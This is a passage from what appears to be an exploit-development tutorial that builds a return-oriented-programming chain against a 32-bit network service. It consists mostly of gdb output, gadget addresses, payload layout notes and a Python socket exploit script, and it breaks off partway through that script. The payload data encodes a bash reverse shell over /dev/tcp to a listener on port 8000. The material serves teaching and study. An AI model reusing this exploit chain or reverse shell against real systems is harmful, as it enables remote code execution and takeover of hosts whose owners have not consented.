class=\"go\"\u003e0xbfffe744: 0xbfffe700  0x00001000  0x00000000  0xbffff770\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe754: 0xbffff76c  0x00000000  0x00000000  0x00000000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe764: 0x00000000  0x00000000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80525d1 \u0026lt;_int_malloc+2833\u0026gt;:    ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080525d1 in _int_malloc ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $eax = 0xbfffe740\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $ebp = 0x0\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo this worked as expected and we now have the address of our second ROP gadget inside \u003cstrong\u003eeax\u003c/strong\u003e.\u003c/p\u003e\n\u003cp\u003eAll other addresses can be worked our relative to the address that we currently have.\u003c/p\u003e\n\u003ch3\u003eCalculating An Address\u003c/h3\u003e\n\u003cp\u003eThe data that we need to reference we will put at the end of our payload.\u003c/p\u003e\n\u003cp\u003eOnce we have the exploit almost complete we will know the length of our payload but until then we will write the exploit with an arbirary value and change it later.\u003c/p\u003e\n\u003cp\u003eFor this we will use 1000 as the length from the second ROP gadget (the address we just retrieved from \u003cstrong\u003eesp\u003c/strong\u003e) to the start of our data.\u003c/p\u003e\n\u003cp\u003eNext we have to figure out how we will arrange the data at the end of the payload, this will allow us to work out the distances between the different sections of data so that the only value that will need to be changed is the first that we calculate. This will become more clear as we develop more of the exploit.\u003c/p\u003e\n\u003cp\u003eWe need 4 different parts in the \u003cem\u003edata\u003c/em\u003e section, the 3 strings and the pointers for the second argument to execve.\u003c/p\u003e\n\u003cp\u003eHere is how I\u0027ve laid out the data:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003e------------------------data------------------------\u003c/span\u003e\n\u003cspan class=\"go\"\u003e------------------------strings---------------------\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x2f2f2f2f : ////bin/bash\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x2f6e6962\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x68736162\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"go\"\u003e--------------------------------------------------\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x632dffff : -c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"go\"\u003e--------------------------------------------------\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x6e69622f : /bin/bash -i \u0026gt;\u0026amp; /dev/tcp/127.0.0.1/8000 0\u0026gt;\u0026amp;1\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x7361622f\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x692d2068\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x20263e20\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x7665642f\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x7063742f\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x3732312f\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x302e302e\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x382f312e\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x20303030\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x31263e30\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"go\"\u003e-------------------------pointers-------------------\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbbbbbbbb : pointer to ////bin/bash\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xcccccccc : pointer to -c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xdddddddd : pointer to args\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xffffffff\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eI\u0027ve used \u003cstrong\u003e0xffffffff\u003c/strong\u003e to represent where we want null bytes, these will have to be overwritten during runtime. We will also need to overwrite the pointers with the correct values at runtime, for now I\u0027ve just put the placeholders \u003cstrong\u003e0xbbbbbbbb\u003c/strong\u003e, \u003cstrong\u003e0xcccccccc\u003c/strong\u003e and \u003cstrong\u003e0xdddddddd\u003c/strong\u003e so that we can easily tell where we are while debugging the exploit.\u003c/p\u003e\n\u003cp\u003eIt\u0027s also worth noting that because we are writing up the stack from lower down, the strings will be in normal order, there is no need to think about little endianness for them.\u003c/p\u003e\n\u003cp\u003eThere is technically no reason to use \u003cem\u003e////bin/bash\u003c/em\u003e instead of \u003cem\u003e/bin/bash\u003c/em\u003e here, like there was when writing the shellcode, but it rounds this up to 4 bytes so addresses will be slightly easier to calculate (this is 1 place this exploit could be optimized to reduce the size).\u003c/p\u003e\n\u003cp\u003eNow we need to calculate the address of the last value in our data (\u003cstrong\u003e0xffffffff\u003c/strong\u003e at the bottom)\u003c/p\u003e\n\u003cp\u003eThere are 22 double words (a double word is 4 bytes) in the data, so \u003ccode\u003e22 * 4 = 88\u003c/code\u003e, therefore we have 88 bytes from the top of our data to the end, as we are using 1000 bytes as a placeholder, for the length from the address we currently have to the top of the data, there are 1088 bytes we need to add to the address we got from \u003cstrong\u003eesp\u003c/strong\u003e in our first gadget.\u003c/p\u003e\n\u003cp\u003eBecause we can\u0027t use nulls in our payload we have to calculate 1088 at runtime, we can do this using only \u003cstrong\u003eeax\u003c/strong\u003e and \u003cstrong\u003eebx\u003c/strong\u003e, but first we have to move the value we currently have in \u003cstrong\u003eeax\u003c/strong\u003e, we\u0027ll move it to \u003cstrong\u003eedx\u003c/strong\u003e using this gadget:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eAlong with moving the value in \u003cstrong\u003eeax\u003c/strong\u003e to \u003cstrong\u003eedx\u003c/strong\u003e, it pops 3 values off of the stack, we need to deal with this because if we put another gadget directly below this 1 it will be popped off into a register and will not be used.\u003c/p\u003e\n\u003cp\u003eWe will use \u003cstrong\u003e0xeeeeeeee\u003c/strong\u003e to represent junk values that will be popped off the stack but not used.\u003c/p\u003e\n\u003cp\u003eTo calculate 1088 without using null bytes we will use \u003cstrong\u003e0xaaaaaaaa\u003c/strong\u003e and substract the relevent number, to find out that number we do \u003ccode\u003e0xaaaaaaaa - 1088 = 0xaaaaa66a\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003eWe can subtract 2 values in \u003cstrong\u003eeax\u003c/strong\u003e and \u003cstrong\u003eebx\u003c/strong\u003e using the following gadget:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eAnd we can use the following 2 gadgets to get the required values into \u003cstrong\u003eeax\u003c/strong\u003e and \u003cstrong\u003eebx\u003c/strong\u003e respectively:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eHere I think is a good time to mention the importance of keeping notes while you are creating this exploit, here are my notes so far:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003e0x0807715a : push esp ; mov eax, dword ptr [0x80ccbcc] ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080525d0 : xchg eax, ebp ; ret\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e---------------------------- edx contains address of 0x080525d0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e---------------------------- time to calculate the distance to the end of data\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xaaaaa66a : (0xaaaaaaaa - (1000 + 88)) = distance to end of data\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"go\"\u003e---------------------------- eax contains the distance to the end of data\u003c/span\u003e\n\n\u003cspan class=\"gp\"\u003e#\u003c/span\u003e\u003cspan class=\"c1\"\u003e################DATA##################\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003e------------------------strings---------------------\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x2f2f2f2f : ////bin/bash\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x2f6e6962\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x68736162\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"go\"\u003e--------------------------------------------------\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x632dffff : -c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"go\"\u003e--------------------------------------------------\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x6e69622f : /bin/bash -i \u0026gt;\u0026amp; /dev/tcp/127.0.0.1/8000 0\u0026gt;\u0026amp;1\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x7361622f\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x692d2068\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x20263e20\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x7665642f\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x7063742f\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x3732312f\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x302e302e\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x382f312e\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x20303030\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x31263e30\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"go\"\u003e-------------------------pointers-------------------\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbbbbbbbb : pointer to ////bin/bash\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xcccccccc : pointer to -c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xdddddddd : pointer to args\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xffffffff\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eIt\u0027s worth noting that \u003cstrong\u003eto get to a lower value in our payload we need to increase the address and if we want to get to a higher value we need to decrease the address\u003c/strong\u003e. This is a very important point!\u003c/p\u003e\n\u003cp\u003eKnowing this, to get to the end of the data from the higher up address we received earlier from \u003cstrong\u003eesp\u003c/strong\u003e, we need to add the address to the distance we just calculated.\u003c/p\u003e\n\u003cp\u003eWe can do the addition to calculate the address that we want using this gadget:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080732ab : add eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThis will add \u003cstrong\u003eeax\u003c/strong\u003e and \u003cstrong\u003eebx\u003c/strong\u003e and store the result in \u003cstrong\u003eeax\u003c/strong\u003e.\u003c/p\u003e\n\u003cp\u003eFirst we need to move the value from \u003cstrong\u003eeax\u003c/strong\u003e into \u003cstrong\u003eebx\u003c/strong\u003e, for that we can use this gadget:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eAnd then move the address stored in \u003cstrong\u003eedx\u003c/strong\u003e (the first address we retrieved from \u003cstrong\u003eesp\u003c/strong\u003e) into \u003cstrong\u003eeax\u003c/strong\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eIf we put all of these together (while remembering to include junk values for the irrelevant \u003ccode\u003epop\u003c/code\u003e instructions contained within the gadgets) we get:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080732ab : add eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003e\u003cstrong\u003eeax\u003c/strong\u003e will now contain the address of the end of our data.\u003c/p\u003e\n\u003cp\u003eIf you look again at the data you will realise that this address should contain nulls (its the last lot of \u003cem\u003e0xffffffff\u003c/em\u003e right at the end of our payload).\u003c/p\u003e\n\u003cp\u003eAs we have this address we should go ahead and write nulls here so we don\u0027t have to worry about it later.\u003c/p\u003e\n\u003cp\u003eWe can write whatever is stored in the \u003cstrong\u003eeax\u003c/strong\u003e register to an address stored in the \u003cstrong\u003eedx\u003c/strong\u003e register using this gadget:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x08083f21 : mov dword ptr [edx], eax ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eBefore we can do that we need to move the address from \u003cstrong\u003eeax\u003c/strong\u003e into \u003cstrong\u003eedx\u003c/strong\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eAnd we need to put 0 into \u003cstrong\u003eeax\u003c/strong\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eUsing all of this knowledge our notes should look like this (again bear in mind the junk values we need to insert):\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x0807715a : push esp ; mov eax, dword ptr [0x80ccbcc] ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080525d0 : xchg eax, ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- edx contains address of 0x080525d0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- time to calculate the distance to the end of data\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaa66a : (0xaaaaaaaa - (1000 + 88)) = distance to end of data\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- eax contains the distance to the end of data\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080732ab : add eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- eax contains the address of end of data\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08083f21 : mov dword ptr [edx], eax ; ret\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003e#################DATA##################\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003e------------------------strings---------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x2f2f2f2f : ////bin/bash\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x2f6e6962\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x68736162\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e--------------------------------------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x632dffff : -c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e--------------------------------------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x6e69622f : /bin/bash -i \u0026gt;\u0026amp; /dev/tcp/127.0.0.1/8000 0\u0026gt;\u0026amp;1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x7361622f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x692d2068\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x20263e20\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x7665642f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x7063742f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x3732312f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x302e302e\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x382f312e\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x20303030\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x31263e30\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e-------------------------pointers-------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xbbbbbbbb : pointer to ////bin/bash\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xcccccccc : pointer to -c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xdddddddd : pointer to args\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow would be a good time to test the exploit again, what we will do here is pad the rest of the exploit so that our data starts 1000 bytes after our second ROP gadget, this way we can see if our exploit is calculating the correct values.\u003c/p\u003e\n\u003cp\u003eHere is the updated exploit:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"ch\"\u003e#!/usr/bin/env python\u003c/span\u003e\n\n\u003cspan class=\"kn\"\u003eimport\u003c/span\u003e \u003cspan class=\"nn\"\u003esocket\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;A\u0026quot;\u003c/span\u003e \u003cspan class=\"o\"\u003e*\u003c/span\u003e \u003cspan class=\"mi\"\u003e532\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x5a\\x71\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebp = esp\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xd0\\x25\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# xchg eax, ebp\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0e\\x82\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# edx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x76\\x85\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xaa\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x7e\\x7b\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x6a\\xa6\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbe\\x35\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xab\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = edx\u003c/span\u003e\n\n\u003cspan 